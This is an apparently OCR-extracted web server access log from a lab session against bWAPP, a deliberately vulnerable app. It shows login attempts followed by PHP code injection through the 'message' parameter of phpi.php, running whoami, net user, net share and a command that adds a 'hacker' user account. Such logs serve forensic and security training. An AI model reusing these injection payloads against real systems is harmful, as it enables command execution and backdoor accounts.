 12542 192.168.199.2 - - [20/Jun/2021:12:47:49 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12543 192.168.199.2 - - [20/Jun/2021:12:47:50 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12544 192.168.199.2 - - [20/Jun/2021:12:47:52 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12545 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12546 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12547 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12548 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12549 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12550 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12551 192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/-
5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12552 192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php" "Mozilla/-
5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12553 192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12554 192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12555 192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12556 192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1"
200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12557 192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1"
200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
Plain Text Tab Width: 8 Ln 11529, Col 142 INS